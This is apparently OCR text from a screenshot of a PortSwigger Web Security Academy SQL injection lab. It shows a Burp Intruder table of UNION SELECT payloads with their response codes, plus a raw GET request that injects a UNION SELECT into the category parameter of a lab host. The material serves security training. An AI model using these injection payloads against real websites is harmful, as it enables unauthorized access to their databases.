 Request Payload Status Error Timeout Length Comment
0 200 3882
1 ' UNION SELECT 'nAlKWn',N... 500 2662
2 ' UNION SELECT NULL,'nAlK... 200 4036
3 ' UNION SELECT NULL,NULL,... 500 4388
Request Response
Pretty Raw Hex \n
1 GET /filter?category='%20UNION%20SELECT%20NULL,'nAlKWn',NULL--%20 HTTP/1.1
2 Host: acd51f1a1f42b073c07a0af7006f00e6.web-security-academy.net
3 Cookie: session=exoytSXa08RZUKtBfpi87AMrzyKgSquI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
Paste the payload on the page